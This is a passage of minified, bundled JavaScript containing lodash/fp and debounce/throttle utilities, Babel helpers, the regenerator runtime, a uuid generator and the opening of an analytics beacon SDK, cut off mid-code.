ateeRearg={mapKeys:[1],reduceRight:[1,0]};Ht.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]};Ht.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}};Ht.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}};Ht.realToAlias=function(){var r=Object.prototype.hasOwnProperty,n=Ht.aliasToReal,o={};for(var i in n){var s=n[i];r.call(o,s)?o[s].push(i):o[s]=[i]}return o}();Ht.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"};Ht.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0};Ht.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}});var zp=ze((jE,Wp)=>{"use strict";Wp.exports={}});var Jp=ze((qE,Yp)=>{"use strict";var mt=$p(),KP=zp(),Gp=Array.prototype.push;function YP(r,n){return n==2?function(o,i){return r.apply(void 0,arguments)}:function(o){return r.apply(void 0,arguments)}}function wu(r,n){return n==2?function(o,i){return r(o,i)}:function(o){return r(o)}}function Kp(r){for(var n=r?r.length:0,o=Array(n);n--;)o[n]=r[n];return o}function JP(r){return function(n){return r({},n)}}function XP(r,n){return function(){for(var o=arguments.length,i=o-1,s=Array(o);o--;)s[o]=arguments[o];var u=s[n],l=s.slice(0,n);return u&&Gp.apply(l,u),n!=i&&Gp.apply(l,s.slice(n+1)),r.apply(this,l)}}function Pu(r,n){return function(){var o=arguments.length;if(o){for(var i=Array(o);o--;)i[o]=arguments[o];var s=i[0]=n.apply(void 0,i);return r.apply(void 0,i),s}}}function Tu(r,n,o,i){var s=typeof n=="function",u=n===Object(n);if(u&&(i=o,o=n,n=void 0),o==null)throw new TypeError;i||(i={});var l={cap:"cap"in i?i.cap:!0,curry:"curry"in i?i.curry:!0,fixed:"fixed"in i?i.fixed:!0,immutable:"immutable"in i?i.immutable:!0,rearg:"rearg"in i?i.rearg:!0},f=s?o:KP,d="curry"in i&&i.curry,h="fixed"in i&&i.fixed,y="rearg"in i&&i.rearg,v=s?o.runInContext():void 0,g=s?o:{ary:r.ary,assign:r.assign,clone:r.clone,curry:r.curry,forEach:r.forEach,isArray:r.isArray,isError:r.isError,isFunction:r.isFunction,isWeakMap:r.isWeakMap,iteratee:r.iteratee,keys:r.keys,rearg:r.rearg,toInteger:r.toInteger,toPath:r.toPath},P=g.ary,b=g.assign,V=g.clone,R=g.curry,j=g.forEach,Z=g.isArray,ee=g.isError,re=g.isFunction,ce=g.isWeakMap,Q=g.keys,fe=g.rearg,le=g.toInteger,se=g.toPath,Ye=Q(mt.aryMethod),nt={castArray:function(Y){return function(){var H=arguments[0];return Z(H)?Y(Kp(H)):Y.apply(void 0,arguments)}},iteratee:function(Y){return function(){var H=arguments[0],z=arguments[1],oe=Y(H,z),Ie=oe.length;return l.cap&&typeof z=="number"?(z=z>2?z-2:1,Ie&&Ie<=z?oe:wu(oe,z)):oe}},mixin:function(Y){return function(H){var z=this;if(!re(z))return Y(z,Object(H));var oe=[];return j(Q(H),function(Ie){re(H[Ie])&&oe.push([Ie,z.prototype[Ie]])}),Y(z,Object(H)),j(oe,function(Ie){var Ue=Ie[1];re(Ue)?z.prototype[Ie[0]]=Ue:delete z.prototype[Ie[0]]}),z}},nthArg:function(Y){return function(H){var z=H<0?1:le(H)+1;return R(Y(H),z)}},rearg:function(Y){return function(H,z){var oe=z?z.length:0;return R(Y(H,z),oe)}},runInContext:function(Y){return function(H){return Tu(r,Y(H),i)}}};function ae(Y,H){if(l.cap){var z=mt.iterateeRearg[Y];if(z)return X(H,z);var oe=!s&&mt.iterateeAry[Y];if(oe)return G(H,oe)}return H}function B(Y,H,z){return d||l.curry&&z>1?R(H,z):H}function W(Y,H,z){if(l.fixed&&(h||!mt.skipFixed[Y])){var oe=mt.methodSpread[Y],Ie=oe&&oe.start;return Ie===void 0?P(H,z):XP(H,Ie)}return H}function O(Y,H,z){return l.rearg&&z>1&&(y||!mt.skipRearg[Y])?fe(H,mt.methodRearg[Y]||mt.aryRearg[z]):H}function C(Y,H){H=se(H);for(var z=-1,oe=H.length,Ie=oe-1,Ue=V(Object(Y)),Je=Ue;Je!=null&&++z<oe;){var Be=H[z],It=Je[Be];It!=null&&!(re(It)||ee(It)||ce(It))&&(Je[Be]=V(z==Ie?It:Object(It))),Je=Je[Be]}return Ue}function A(Y){return Se.runInContext.convert(Y)(void 0)}function M(Y,H){var z=mt.aliasToReal[Y]||Y,oe=mt.remap[z]||z,Ie=i;return function(Ue){var Je=s?v:g,Be=s?v[oe]:H,It=b(b({},Ie),Ue);return Tu(Je,z,Be,It)}}function G(Y,H){return K(Y,function(z){return typeof z=="function"?wu(z,H):z})}function X(Y,H){return K(Y,function(z){var oe=H.length;return YP(fe(wu(z,oe),H),oe)})}function K(Y,H){return function(){var z=arguments.length;if(!z)return Y();for(var oe=Array(z);z--;)oe[z]=arguments[z];var Ie=l.rearg?0:z-1;return oe[Ie]=H(oe[Ie]),Y.apply(void 0,oe)}}function _e(Y,H,z){var oe,Ie=mt.aliasToReal[Y]||Y,Ue=H,Je=nt[Ie];return Je?Ue=Je(H):l.immutable&&(mt.mutate.array[Ie]?Ue=Pu(H,Kp):mt.mutate.object[Ie]?Ue=Pu(H,JP(H)):mt.mutate.set[Ie]&&(Ue=Pu(H,C))),j(Ye,function(Be){return j(mt.aryMethod[Be],function(It){if(Ie==It){var yr=mt.methodSpread[Ie],Cn=yr&&yr.afterRearg;return oe=Cn?W(Ie,O(Ie,Ue,Be),Be):O(Ie,W(Ie,Ue,Be),Be),oe=ae(Ie,oe),oe=B(Ie,oe,Be),!1}}),!oe}),oe||(oe=Ue),oe==H&&(oe=d?R(oe,1):function(){return H.apply(this,arguments)}),oe.convert=M(Ie,H),oe.placeholder=H.placeholder=z,oe}if(!u)return _e(n,o,f);var Se=o,be=[];return j(Ye,function(Y){j(mt.aryMethod[Y],function(H){var z=Se[mt.remap[H]||H];z&&be.push([H,_e(H,z,Se)])})}),j(Q(Se),function(Y){var H=Se[Y];if(typeof H=="function"){for(var z=be.length;z--;)if(be[z][0]==Y)return;H.convert=M(Y,H),be.push([Y,H])}}),j(be,function(Y){Se[Y[0]]=Y[1]}),Se.convert=A,Se.placeholder=Se,j(Q(Se),function(Y){j(mt.realToAlias[Y]||[],function(H){Se[H]=Se[Y]})}),Se}Yp.exports=Tu});var Zp=ze((FE,Qp)=>{"use strict";var Xp=Bp().runInContext();Qp.exports=Jp()(Xp,Xp)});var Pa=ze((eM,km)=>{"use strict";function A1(r){var n=typeof r;return r!=null&&(n=="object"||n=="function")}km.exports=A1});var Cm=ze((tM,Em)=>{"use strict";var R1=typeof global=="object"&&global&&global.Object===Object&&global;Em.exports=R1});var Fu=ze((rM,xm)=>{"use strict";var L1=Cm(),O1=typeof self=="object"&&self&&self.Object===Object&&self,M1=L1||O1||Function("return this")();xm.exports=M1});var Rm=ze((nM,Am)=>{"use strict";var D1=Fu(),N1=function(){return D1.Date.now()};Am.exports=N1});var Om=ze((oM,Lm)=>{"use strict";var V1=/\s/;function j1(r){for(var n=r.length;n--&&V1.test(r.charAt(n)););return n}Lm.exports=j1});var Dm=ze((iM,Mm)=>{"use strict";var q1=Om(),F1=/^\s+/;function H1(r){return r&&r.slice(0,q1(r)+1).replace(F1,"")}Mm.exports=H1});var Hu=ze((aM,Nm)=>{"use strict";var U1=Fu(),B1=U1.Symbol;Nm.exports=B1});var Fm=ze((sM,qm)=>{"use strict";var Vm=Hu(),jm=Object.prototype,$1=jm.hasOwnProperty,W1=jm.toString,Ko=Vm?Vm.toStringTag:void 0;function z1(r){var n=$1.call(r,Ko),o=r[Ko];try{r[Ko]=void 0;var i=!0}catch(u){}var s=W1.call(r);return i&&(n?r[Ko]=o:delete r[Ko]),s}qm.exports=z1});var Um=ze((uM,Hm)=>{"use strict";var G1=Object.prototype,K1=G1.toString;function Y1(r){return K1.call(r)}Hm.exports=Y1});var zm=ze((cM,Wm)=>{"use strict";var Bm=Hu(),J1=Fm(),X1=Um(),Q1="[object Null]",Z1="[object Undefined]",$m=Bm?Bm.toStringTag:void 0;function eT(r){return r==null?r===void 0?Z1:Q1:$m&&$m in Object(r)?J1(r):X1(r)}Wm.exports=eT});var Km=ze((lM,Gm)=>{"use strict";function tT(r){return r!=null&&typeof r=="object"}Gm.exports=tT});var Jm=ze((dM,Ym)=>{"use strict";var rT=zm(),nT=Km(),oT="[object Symbol]";function iT(r){return typeof r=="symbol"||nT(r)&&rT(r)==oT}Ym.exports=iT});var eg=ze((pM,Zm)=>{"use strict";var aT=Dm(),Xm=Pa(),sT=Jm(),Qm=NaN,uT=/^[-+]0x[0-9a-f]+$/i,cT=/^0b[01]+$/i,lT=/^0o[0-7]+$/i,dT=parseInt;function pT(r){if(typeof r=="number")return r;if(sT(r))return Qm;if(Xm(r)){var n=typeof r.valueOf=="function"?r.valueOf():r;r=Xm(n)?n+"":n}if(typeof r!="string")return r===0?r:+r;r=aT(r);var o=cT.test(r);return o||lT.test(r)?dT(r.slice(2),o?2:8):uT.test(r)?Qm:+r}Zm.exports=pT});var ng=ze((fM,rg)=>{"use strict";var fT=Pa(),Uu=Rm(),tg=eg(),mT="Expected a function",gT=Math.max,hT=Math.min;function vT(r,n,o){var i,s,u,l,f,d,h=0,y=!1,v=!1,g=!0;if(typeof r!="function")throw new TypeError(mT);n=tg(n)||0,fT(o)&&(y=!!o.leading,v="maxWait"in o,u=v?gT(tg(o.maxWait)||0,n):u,g="trailing"in o?!!o.trailing:g);function P(Q){var fe=i,le=s;return i=s=void 0,h=Q,l=r.apply(le,fe),l}function b(Q){return h=Q,f=setTimeout(j,n),y?P(Q):l}function V(Q){var fe=Q-d,le=Q-h,se=n-fe;return v?hT(se,u-le):se}function R(Q){var fe=Q-d,le=Q-h;return d===void 0||fe>=n||fe<0||v&&le>=u}function j(){var Q=Uu();if(R(Q))return Z(Q);f=setTimeout(j,V(Q))}function Z(Q){return f=void 0,g&&i?P(Q):(i=s=void 0,l)}function ee(){f!==void 0&&clearTimeout(f),h=0,i=d=s=f=void 0}function re(){return f===void 0?l:Z(Uu())}function ce(){var Q=Uu(),fe=R(Q);if(i=arguments,s=this,d=Q,fe){if(f===void 0)return b(d);if(v)return clearTimeout(f),f=setTimeout(j,n),P(d)}return f===void 0&&(f=setTimeout(j,n)),l}return ce.cancel=ee,ce.flush=re,ce}rg.exports=vT});var ig=ze((mM,og)=>{"use strict";var yT=ng(),_T=Pa(),IT="Expected a function";function ST(r,n,o){var i=!0,s=!0;if(typeof r!="function")throw new TypeError(IT);return _T(o)&&(i="leading"in o?!!o.leading:i,s="trailing"in o?!!o.trailing:s),yT(r,n,{leading:i,maxWait:n,trailing:s})}og.exports=ST});function xr(r,n){if(!(r instanceof n))throw new TypeError("Cannot call a class as a function")}var Zn=Ce(()=>{"use strict"});function Rt(r){"@babel/helpers - typeof";return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Rt(r)}var eo=Ce(()=>{"use strict"});function Fg(r,n){if(Rt(r)!="object"||!r)return r;var o=r[Symbol.toPrimitive];if(o!==void 0){var i=o.call(r,n||"default");if(Rt(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}var Hg=Ce(()=>{"use strict";eo()});function Na(r){var n=Fg(r,"string");return Rt(n)=="symbol"?n:n+""}var ic=Ce(()=>{"use strict";eo();Hg()});function Ug(r,n){for(var o=0;o<n.length;o++){var i=n[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Na(i.key),i)}}function Ar(r,n,o){return n&&Ug(r.prototype,n),o&&Ug(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r}var to=Ce(()=>{"use strict";ic()});function Bg(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}var $g=Ce(()=>{"use strict"});function ro(r,n){if(n&&(Rt(n)=="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Bg(r)}var Va=Ce(()=>{"use strict";eo();$g()});function $t(r){return $t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},$t(r)}var ei=Ce(()=>{"use strict"});function ja(r,n){return ja=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(o,i){return o.__proto__=i,o},ja(r,n)}var Wg=Ce(()=>{"use strict"});function no(r,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(n&&n.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),n&&ja(r,n)}var qa=Ce(()=>{"use strict";Wg()});function Rr(r,n,o){return(n=Na(n))in r?Object.defineProperty(r,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[n]=o,r}var ti=Ce(()=>{"use strict";ic()});var zg,Gg,ac=Ce(()=>{"use strict";zg="0",Gg="1"});function ri(r,n){(n==null||n>r.length)&&(n=r.length);for(var o=0,i=Array(n);o<n;o++)i[o]=r[o];return i}var sc=Ce(()=>{"use strict"});function Kg(r){if(Array.isArray(r))return ri(r)}var Yg=Ce(()=>{"use strict";sc()});function Jg(r){if(typeof Symbol!="undefined"&&r[Symbol.iterator]!=null||r["@@iterator"]!=null)return Array.from(r)}var Xg=Ce(()=>{"use strict"});function Qg(r,n){if(r){if(typeof r=="string")return ri(r,n);var o={}.toString.call(r).slice(8,-1);return o==="Object"&&r.constructor&&(o=r.constructor.name),o==="Map"||o==="Set"?Array.from(r):o==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?ri(r,n):void 0}}var Zg=Ce(()=>{"use strict";sc()});function eh(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var th=Ce(()=>{"use strict"});function rh(r){return Kg(r)||Jg(r)||Qg(r)||eh()}var nh=Ce(()=>{"use strict";Yg();Xg();Zg();th()});function oh(r,n,o,i,s,u,l){try{var f=r[u](l),d=f.value}catch(h){return void o(h)}f.done?n(d):Promise.resolve(d).then(i,s)}function En(r){return function(){var n=this,o=arguments;return new Promise(function(i,s){var u=r.apply(n,o);function l(d){oh(u,i,s,l,f,"next",d)}function f(d){oh(u,i,s,l,f,"throw",d)}l(void 0)})}}var uc=Ce(()=>{"use strict"});function ih(r,n){for(;!{}.hasOwnProperty.call(r,n)&&(r=$t(r))!==null;);return r}var ah=Ce(()=>{"use strict";ei()});function Fa(){return Fa=typeof Reflect!="undefined"&&Reflect.get?Reflect.get.bind():function(r,n,o){var i=ih(r,n);if(i){var s=Object.getOwnPropertyDescriptor(i,n);return s.get?s.get.call(arguments.length<3?r:o):s.value}},Fa.apply(null,arguments)}var sh=Ce(()=>{"use strict";ah()});var uh=ze((_D,Yr)=>{"use strict";function cc(r){"@babel/helpers - typeof";return Yr.exports=cc=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},Yr.exports.__esModule=!0,Yr.exports.default=Yr.exports,cc(r)}Yr.exports=cc,Yr.exports.__esModule=!0,Yr.exports.default=Yr.exports});var dh=ze((ID,Jr)=>{"use strict";var ch=uh().default;function lh(){"use strict";Jr.exports=lh=function(){return n},Jr.exports.__esModule=!0,Jr.exports.default=Jr.exports;var r,n={},o=Object.prototype,i=o.hasOwnProperty,s=Object.defineProperty||function(C,A,M){C[A]=M.value},u=typeof Symbol=="function"?Symbol:{},l=u.iterator||"@@iterator",f=u.asyncIterator||"@@asyncIterator",d=u.toStringTag||"@@toStringTag";function h(C,A,M){return Object.defineProperty(C,A,{value:M,enumerable:!0,configurable:!0,writable:!0}),C[A]}try{h({},"")}catch(C){h=function(M,G,X){return M[G]=X}}function y(C,A,M,G){var X=A&&A.prototype instanceof j?A:j,K=Object.create(X.prototype),_e=new W(G||[]);return s(K,"_invoke",{value:Ye(C,M,_e)}),K}function v(C,A,M){try{return{type:"normal",arg:C.call(A,M)}}catch(G){return{type:"throw",arg:G}}}n.wrap=y;var g="suspendedStart",P="suspendedYield",b="executing",V="completed",R={};function j(){}function Z(){}function ee(){}var re={};h(re,l,function(){return this});var ce=Object.getPrototypeOf,Q=ce&&ce(ce(O([])));Q&&Q!==o&&i.call(Q,l)&&(re=Q);var fe=ee.prototype=j.prototype=Object.create(re);function le(C){["next","throw","return"].forEach(function(A){h(C,A,function(M){return this._invoke(A,M)})})}function se(C,A){function M(X,K,_e,Se){var be=v(C[X],C,K);if(be.type!=="throw"){var Y=be.arg,H=Y.value;return H&&ch(H)=="object"&&i.call(H,"__await")?A.resolve(H.__await).then(function(z){M("next",z,_e,Se)},function(z){M("throw",z,_e,Se)}):A.resolve(H).then(function(z){Y.value=z,_e(Y)},function(z){return M("throw",z,_e,Se)})}Se(be.arg)}var G;s(this,"_invoke",{value:function(K,_e){function Se(){return new A(function(be,Y){M(K,_e,be,Y)})}return G=G?G.then(Se,Se):Se()}})}function Ye(C,A,M){var G=g;return function(X,K){if(G===b)throw Error("Generator is already running");if(G===V){if(X==="throw")throw K;return{value:r,done:!0}}for(M.method=X,M.arg=K;;){var _e=M.delegate;if(_e){var Se=nt(_e,M);if(Se){if(Se===R)continue;return Se}}if(M.method==="next")M.sent=M._sent=M.arg;else if(M.method==="throw"){if(G===g)throw G=V,M.arg;M.dispatchException(M.arg)}else M.method==="return"&&M.abrupt("return",M.arg);G=b;var be=v(C,A,M);if(be.type==="normal"){if(G=M.done?V:P,be.arg===R)continue;return{value:be.arg,done:M.done}}be.type==="throw"&&(G=V,M.method="throw",M.arg=be.arg)}}}function nt(C,A){var M=A.method,G=C.iterator[M];if(G===r)return A.delegate=null,M==="throw"&&C.iterator.return&&(A.method="return",A.arg=r,nt(C,A),A.method==="throw")||M!=="return"&&(A.method="throw",A.arg=new TypeError("The iterator does not provide a '"+M+"' method")),R;var X=v(G,C.iterator,A.arg);if(X.type==="throw")return A.method="throw",A.arg=X.arg,A.delegate=null,R;var K=X.arg;return K?K.done?(A[C.resultName]=K.value,A.next=C.nextLoc,A.method!=="return"&&(A.method="next",A.arg=r),A.delegate=null,R):K:(A.method="throw",A.arg=new TypeError("iterator result is not an object"),A.delegate=null,R)}function ae(C){var A={tryLoc:C[0]};1 in C&&(A.catchLoc=C[1]),2 in C&&(A.finallyLoc=C[2],A.afterLoc=C[3]),this.tryEntries.push(A)}function B(C){var A=C.completion||{};A.type="normal",delete A.arg,C.completion=A}function W(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(ae,this),this.reset(!0)}function O(C){if(C||C===""){var A=C[l];if(A)return A.call(C);if(typeof C.next=="function")return C;if(!isNaN(C.length)){var M=-1,G=function X(){for(;++M<C.length;)if(i.call(C,M))return X.value=C[M],X.done=!1,X;return X.value=r,X.done=!0,X};return G.next=G}}throw new TypeError(ch(C)+" is not iterable")}return Z.prototype=ee,s(fe,"constructor",{value:ee,configurable:!0}),s(ee,"constructor",{value:Z,configurable:!0}),Z.displayName=h(ee,d,"GeneratorFunction"),n.isGeneratorFunction=function(C){var A=typeof C=="function"&&C.constructor;return!!A&&(A===Z||(A.displayName||A.name)==="GeneratorFunction")},n.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,ee):(C.__proto__=ee,h(C,d,"GeneratorFunction")),C.prototype=Object.create(fe),C},n.awrap=function(C){return{__await:C}},le(se.prototype),h(se.prototype,f,function(){return this}),n.AsyncIterator=se,n.async=function(C,A,M,G,X){X===void 0&&(X=Promise);var K=new se(y(C,A,M,G),X);return n.isGeneratorFunction(A)?K:K.next().then(function(_e){return _e.done?_e.value:K.next()})},le(fe),h(fe,d,"Generator"),h(fe,l,function(){return this}),h(fe,"toString",function(){return"[object Generator]"}),n.keys=function(C){var A=Object(C),M=[];for(var G in A)M.push(G);return M.reverse(),function X(){for(;M.length;){var K=M.pop();if(K in A)return X.value=K,X.done=!1,X}return X.done=!0,X}},n.values=O,W.prototype={constructor:W,reset:function(A){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(B),!A)for(var M in this)M.charAt(0)==="t"&&i.call(this,M)&&!isNaN(+M.slice(1))&&(this[M]=r)},stop:function(){this.done=!0;var A=this.tryEntries[0].completion;if(A.type==="throw")throw A.arg;return this.rval},dispatchException:function(A){if(this.done)throw A;var M=this;function G(Y,H){return _e.type="throw",_e.arg=A,M.next=Y,H&&(M.method="next",M.arg=r),!!H}for(var X=this.tryEntries.length-1;X>=0;--X){var K=this.tryEntries[X],_e=K.completion;if(K.tryLoc==="root")return G("end");if(K.tryLoc<=this.prev){var Se=i.call(K,"catchLoc"),be=i.call(K,"finallyLoc");if(Se&&be){if(this.prev<K.catchLoc)return G(K.catchLoc,!0);if(this.prev<K.finallyLoc)return G(K.finallyLoc)}else if(Se){if(this.prev<K.catchLoc)return G(K.catchLoc,!0)}else{if(!be)throw Error("try statement without catch or finally");if(this.prev<K.finallyLoc)return G(K.finallyLoc)}}}},abrupt:function(A,M){for(var G=this.tryEntries.length-1;G>=0;--G){var X=this.tryEntries[G];if(X.tryLoc<=this.prev&&i.call(X,"finallyLoc")&&this.prev<X.finallyLoc){var K=X;break}}K&&(A==="break"||A==="continue")&&K.tryLoc<=M&&M<=K.finallyLoc&&(K=null);var _e=K?K.completion:{};return _e.type=A,_e.arg=M,K?(this.method="next",this.next=K.finallyLoc,R):this.complete(_e)},complete:function(A,M){if(A.type==="throw")throw A.arg;return A.type==="break"||A.type==="continue"?this.next=A.arg:A.type==="return"?(this.rval=this.arg=A.arg,this.method="return",this.next="end"):A.type==="normal"&&M&&(this.next=M),R},finish:function(A){for(var M=this.tryEntries.length-1;M>=0;--M){var G=this.tryEntries[M];if(G.finallyLoc===A)return this.complete(G.completion,G.afterLoc),B(G),R}},catch:function(A){for(var M=this.tryEntries.length-1;M>=0;--M){var G=this.tryEntries[M];if(G.tryLoc===A){var X=G.completion;if(X.type==="throw"){var K=X.arg;B(G)}return K}}throw Error("illegal catch attempt")},delegateYield:function(A,M,G){return this.delegate={iterator:O(A),resultName:M,nextLoc:G},this.method==="next"&&(this.arg=r),R}},n}Jr.exports=lh,Jr.exports.__esModule=!0,Jr.exports.default=Jr.exports});var lc=ze((SD,ph)=>{"use strict";var Ha=dh()();ph.exports=Ha;try{regeneratorRuntime=Ha}catch(r){typeof globalThis=="object"?globalThis.regeneratorRuntime=Ha:Function("r","regeneratorRuntime = r")(Ha)}});function Ua(r){return JSON.parse(JSON.stringify(r))}var fh=Ce(()=>{"use strict"});function dc(r){if(Rt(r)!=="object")return r;var n=function(i,s){var u=[];if(Rt(i)==="object")return Object.keys(i).forEach(function(l){var f=i[l];Rt(f)==="object"?u=s!=""?u.concat(n(f,s+"["+l+"]")):u.concat(n(f,l)):typeof f!="undefined"&&(s!=""?u.push(s,"[",l,"]","=",encodeURIComponent(f),"&"):u.push(l,"=",encodeURIComponent(f),"&"))}),u};return n(r,"").slice(0,-1).join("")}var mh=Ce(()=>{"use strict";eo()});var gh,hh,vh,Ba,$a,LT,TD,Wa,yh,ni=Ce(()=>{"use strict";gh="n.gif",hh="o.gif",vh="websdkentmaster",Ba="application/x-www-form-urlencoded",$a=1024,LT=32*$a,TD="The query length cannot exceed ".concat(LT/$a,"K"),Wa=48*$a,yh="The query length cannot exceed ".concat(Wa/$a,"K")});function pc(){if(!za&&(za=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto!="undefined"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!za))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return za(OT)}var za,OT,_h=Ce(()=>{"use strict";OT=new Uint8Array(16)});var Ih,Sh=Ce(()=>{"use strict";Ih=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i});function MT(r){return typeof r=="string"&&Ih.test(r)}var bh,wh=Ce(()=>{"use strict";Sh();bh=MT});function DT(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,o=(_t[r[n+0]]+_t[r[n+1]]+_t[r[n+2]]+_t[r[n+3]]+"-"+_t[r[n+4]]+_t[r[n+5]]+"-"+_t[r[n+6]]+_t[r[n+7]]+"-"+_t[r[n+8]]+_t[r[n+9]]+"-"+_t[r[n+10]]+_t[r[n+11]]+_t[r[n+12]]+_t[r[n+13]]+_t[r[n+14]]+_t[r[n+15]]).toLowerCase();if(!bh(o))throw TypeError("Stringified UUID is invalid");return o}var _t,Ga,Ph,Th=Ce(()=>{"use strict";wh();_t=[];for(Ga=0;Ga<256;++Ga)_t.push((Ga+256).toString(16).substr(1));Ph=DT});function NT(r,n,o){r=r||{};var i=r.random||(r.rng||pc)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,n){o=o||0;for(var s=0;s<16;++s)n[o+s]=i[s];return n}return Ph(i)}var fc,kh=Ce(()=>{"use strict";_h();Th();fc=NT});var Eh=Ce(()=>{"use strict";kh()});function Ch(r,n){var o=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);n&&(i=i.filter(function(s){return Object.getOwnPropertyDescriptor(r,s).enumerable})),o.push.apply(o,i)}return o}function VT(r){for(var n=1;n<arguments.length;n++){var o=arguments[n]!=null?arguments[n]:{};n%2?Ch(Object(o),!0).forEach(function(i){Rr(r,i,o[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Ch(Object(o)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(o,i))})}return r}var mc,xh,Ah=Ce(()=>{"use strict";eo();ti();Zn();to();fh();mh();ni();Eh();mc={useHttps:!0,useRetry:!0,retryTimes:1,maxRequest:5},xh=function(){function r(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:mc,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};xr(this,r),this.configure(n),this.override(o)}return Ar(r,[{key:"configure",value:function(o){var i,s=Object.assign({},this.options,VT({},o));0<s.retryTimes&&s.retryTimes<4||(s.retryTimes=1),((i=window.location)===null||i===void 0||(i=i.protocol)===null||i===void 0?void 0:i.indexOf("https"))!==-1&&(s.useHttps=!0),this.options=s}},{key:"merge",value:function(o){this.data=Object.assign({},this.data,o)}},{key:"override",value:function(o){this.data=Ua(o)}},{key:"use",value:function(o,i){if(typeof i=="function")switch(o){case"url":this.urlInterceptor=this.createUrlInterceptor(i);break;case"request":this.requestInterceptor=i;break}}},{key:"createUrlInterceptor",value:function(o){var i=this;return function(s,u){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:i.options;try{var f=new URL(s);return f.searchParams.set("_sm",i.sendMethod),typeof 